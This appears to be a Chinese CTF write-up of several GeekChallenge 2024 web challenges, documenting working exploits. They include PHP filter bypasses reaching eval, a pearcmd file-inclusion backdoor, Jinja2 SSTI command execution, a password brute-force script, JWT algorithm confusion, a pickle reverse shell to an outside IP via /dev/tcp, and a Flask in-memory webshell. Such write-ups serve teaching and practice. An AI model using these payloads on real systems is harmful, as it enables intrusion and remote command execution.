[极客大挑战 2024] 部分赛题 wp [WEB] rce_me 题解 开门源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<?php header ("Content-type:text/html;charset=utf-8" );highlight_file (__FILE__ );error_reporting (0 );if (!is_array ($_POST ["start" ])) { if (!preg_match ("/start.*now/is" , $_POST ["start" ])) { if (strpos ($_POST ["start" ], "start now" ) === false ) { die ("Well, you haven't started.<br>" ); } } } echo "Welcome to GeekChallenge2024!<br>" ;if ( sha1 ((string ) $_POST ["__2024.geekchallenge.ctf" ]) == md5 ("Geekchallenge2024_bmKtL" ) && (string ) $_POST ["__2024.geekchallenge.ctf" ] != "Geekchallenge2024_bmKtL" && is_numeric (intval ($_POST ["__2024.geekchallenge.ctf" ])) ) { echo "You took the first step!<br>" ; foreach ($_GET as $key => $value ) { $$key = $value ; } if (intval ($year ) < 2024 && intval ($year + 1 ) > 2025 ) { echo "Well, I know the year is 2024<br>" ; if (preg_match ("/.+?rce/ism" , $purpose )) { die ("nonono" ); } if (stripos ($purpose , "rce" ) === false ) { die ("nonononono" ); } echo "Get the flag now!<br>" ; eval ($GLOBALS ['code' ]); } else { echo "It is not enough to stop you!<br>" ; } } else { echo "It is so easy, do you know sha1 and md5?<br>" ; } ?>

绕过 .* 结构的正则匹配:
经典的绕过, 在之前的 RCE 题目里也有一刀, .* 默认不处理跨行结果, 用 %0a (换行符) 绕过:
1
2
(POST) start=start%0anow

正确传入 __2024.geekchallenge.ctf 这个变量:
此处的坑是 php 对输入变量名中特殊字符的处理: ., [, 都会转义为 _, 但是 [ 之后的字符不再被转义而是原样读取, 因此应该 POST: _[2024.geekchallenge.ctf;
之后是哈希弱比较, 右边这一坨的 md5 是 0e\d+ 的格式, 也就是只要让左边的 sha1 也为这个格式, 就会触发科学计数法的转化读取然后相等, 用 aaK1STfY


之后的代码逻辑是把 GET 存入的变量从 $_GET 超全局数组里取出来; 下一步也是利用特性, GET 传 year = 2023e2 即可; 之后个正则不放前缀就行;
最终:

[WEB] ez_include 题解 开门源码:
1
2
3
4
5
6
7
8
9
10
11
<?php highlight_file (__FILE__ );require_once 'starven_secret.php' ;if (isset ($_GET ['file' ])) { if (preg_match ('/starven_secret.php/i' , $_GET ['file' ])) { require_once $_GET ['file' ]; }else { echo "还想非预期?" ; } }
require_once 在多重软连接下会判断失效, 重复包含;

1 ?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php
第二层:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ["syc" ])){ $file = $_GET ["syc" ]; $hint = "register_argc_argv = On" ; if (preg_match ("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i" , $file )) { die ("hint都给的这么明显了还不会做?" ); } if (substr ($_SERVER ['REQUEST_URI' ], -4 ) === '.php' ){ include $file ; } }
漏洞原理: PHP 本地文件包含综述
利用:
1
2
(GET) /levelllll2.php?+config-create+/&syc=/usr/local/lib/php/pearcmd.php&/<?=eval($_GET[1]);?>+/tmp/1.php
这样就往 /tmp 里写了个后门, 之后用 include 来执行;

[WEB] Can_you_Pass_Me 题解 开门是个 SSTI 注入:
有回显 “welcome to SycLover 2024 1” 。
测试发现, [],self 被过滤;
目标 payload:
1 {%print (lipsum.__globals__('os' ).popen("whoami" ).read())%}
思路 - 换用双引号, 用 |attr() + 拼接字符串来绕过关键字过滤:
1 {%print (lipsum|attr("__glo" "bals__" )|attr("__ge" "ti" "tem__" )("o" "s" )|attr("po" "pen" )("whoami" )|attr("re" "ad" )())%}
成功, 回显了 root;
调整一下 payload:
1 {%print (lipsum|attr("__glo" "bals__" )|attr("__ge" "ti" "tem__" )("o" "s" )|attr("po" "pen" )("cd ..;ls;cat fl??" )|attr("re" "ad" )())%}
拿到假 flag;
继续调整 payload, 定位到 /proc/1/environ, 读取到真 flag:
1 {%print (lipsum|attr("__glo" "bals__" )|attr("__ge" "ti" "tem__" )("o" "s" )|attr("po" "pen" )("cd ..;cd proc;cd 1;cat environ" )|attr("re" "ad" )())%}

[WEB] SecretInDrivingSchool 题解 打开网站源代码发现有泄露:
登录界面又发现信息泄露, 且账密报错泄露了账号信息, 即存在 admin/xxx@chengxin 的登录组合;
抓包穷举:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import requestsimport itertoolssess = requests.Session() url = "http://80-ffbe87f2-6fb6-4772-83fa-d38e9e864b33.challenge.ctfplus.cn/L000G1n.php" payload = "" data = { "username" : "admin" , "password" : f"{payload} @chengxing" , "submit" : requests.utils.unquote("%E7%99%BB%E5%BD%95" ) } proxies = { "http" : "127.0.0.1:8080" , "https" : "127.0.0.1:8080" } charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ" for payload in itertools.product(charset, repeat=3 ): payload = '' .join(payload) data["password" ] = f"{payload} @chengxing" print (f"[+] Trying payload: {payload} " ) response = sess.post(url, data=data, proxies=proxies) if "错误" not in response.text: print (f"[*] Payload succeeded: {payload} " ) break
找到密码: SYC@chengxing;
之后再后台找到一个编辑广告的界面, 注意这里是一个 php 文件, 尝试直接修改写马;
发现 eval 等函数被 WAF 掉, 多试几次, 发现反引号能用, 那也没区别;
[WEB] jwt_pickle 附件 app.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
import base64import hashlibimport randomimport stringfrom flask import Flask,request,render_template,redirectimport jwtimport pickleapp = Flask(__name__,static_folder="static" ,template_folder="templates" ) privateKey=open ("./private.pem" ,"rb" ).read() publicKey=open ("./public.pem" ,"rb" ).read() characters = string.ascii_letters + string.digits + string.punctuation adminPassword = '' .join(random.choice(characters) for i in range (18 )) user_list={"admin" :adminPassword} @app.route("/register" ,methods=["GET" ,"POST" ] def register (): if request.method=="GET" : return render_template("register.html" ) elif request.method=="POST" : username=request.form.get("username" ) password=request.form.get("password" ) if (username==None )|(password==None )|(username in user_list): return "error" user_list[username]=password return "OK" @app.route("/login" ,methods=["GET" ,"POST" ] def login (): if request.method=="GET" : return render_template("login.html" ) elif request.method=="POST" : username = request.form.get("username" ) password = request.form.get("password" ) if (username == None ) | (password == None ): return "error" if username not in user_list: return "please register first" if user_list[username] !=password: return "your password is not right" ss={"username" :username,"password" :hashlib.md5(password.encode()).hexdigest(),"is_admin" :False } if username=="admin" : ss["is_admin" ]=True ss.update(introduction=base64.b64encode(pickle.dumps("1ou_Kn0w_80w_to_b3c0m3_4dm1n?" )).decode()) token=jwt.encode(ss,privateKey,algorithm='RS256' ) return "OK" ,200 ,{"Set-Cookie" :"Token=" +token.decode()} @app.route("/admin" ,methods=["GET" ] def admin (): token=request.headers.get("Cookie" )[6 :] print (token) if token ==None : redirect("login" ) try : real= jwt.decode(token, publicKey, algorithms=['HS256' , 'RS256' ]) except Exception as e: print (e) return "error" username = real["username" ] password = real["password" ] is_admin = real["is_admin" ] if password != hashlib.md5(user_list[username].encode()).hexdigest(): return "Hacker!" if is_admin: serial_S = base64.b64decode(real["introduction" ]) introduction=pickle.loads(serial_S) return f"Welcome!!!,{username} ,introduction: {introduction} " else : return f"{username} ,you don't have enough permission in here" @app.route("/" ,methods=["GET" ] def jump (): return redirect("login" ) if __name__ == "__main__" : app.run(debug=False ,host="0.0.0.0" ,port=80 )

JWT 伪造 首先根据源码注册一个账户, 然后尝试访问 /admin, 解码一下 jwt:
现在的目标是修改 JWT, 改成源码中能通过的格式;
算法混淆缺陷 本身 RS256 是使用 RSA 加密算法的, 要伪造这种 JWT 必须要获取公钥; 注意代码里, 同时指定了 RS256 和 HS256 两种算法, 并且:
1 jwt.decode(token, publicKey, algorithms=['HS256' , 'RS256' ])
也就是同一个字符串 在不同算法下被当作不同类型的 key 使用, 这正是算法混淆的经典缺陷: (HS256 → RS256 攻击)

[WEB] ez_ python 题解 经过一番尝试, 访问 /starven_s3cret, 拿到 app.py 源码, 关键部分:
1
2
3
4
5
6
7
8
9
10
heal_state = base64.b64decode(statement) print (heal_state)for i in black.blacklist: if i in heal_state: return render_template('waf.html' ) pickle.loads(heal_state) res = make_response(f"Congratulations! You accomplished the first step of healing Starven's broken heart!" ) flag = os.getenv("GEEK_FLAG" ) or os.system("cat /flag" ) os.system("echo " + flag + " > /flag" ) return res
看起来是一个 pickle 反序列化漏洞, 中间有一些 waf 过滤; 执行完了反序列化的内容后会将 flag 写到 /flag 里, 也就是无回显, 还要想办法把 flag 给发出来:
首先肯定想到的是反弹 shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import pickleimport osimport base64import subprocessclass exp (object ): def __reduce__ (self ): return (subprocess.run, (["bash" , "-i" , ">&" , "/dev/tcp/47.108.39.75/4444" , "0>&1" ],), {"shell" : True }) if __name__ == "__main__" : a = exp() malicious_data = base64.b64encode( pickle.dumps(a, protocol=0 )).decode('utf-8' ) print (f"Malicious serialized data: {malicious_data} " )
被 WAF 了;
那么想到之前的界面可以下载 app.py, 能不能把内容给附加到 app.py 之后呢?
1 return (subprocess.run, (["cat" , "/fl*" , ">>" , "/app/app.py" ],), {"shell" : True })
还是被 WAF; 看了下 wp, 解法是内存马:

1 return (exec ,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('starven')).read()" ,))
这个效果和 webshell 是类似的, 把指令点转移到了 starven 这个参:
访问一个不存在的路由触发 404 状态码再传入刚刚的参数, 即可 rce 爆出 flag;
内存马原理简述 内存马不是把恶意文件直接写入磁盘, 而是修改程序运行时的状态 , (内存数据结构, 回调表, 路由表, 全局变量等), 让该应用或者进程 活着 的时候包含一个后门接口。重启/替换进程就可以暂时清楚它, 除非进行了持久化;
植入后门通常是把一个函数/闭包/lambda 挂到某个框架的回调表, 触发时后门就会被调用;
对这里而言, 这个 payload 修改了 404 状态码的错误处理函数, 这个新的错误处理函数会在 404 时读取用户提交的 starven 输入并交给 os.popen('cmd').read();
攻击链:
反序列化执行内存马;
植入后门, 修改 404 错误处理函数;
附带 payload 访问一个不存在的页面触发 404 错误函数;
执行远程命令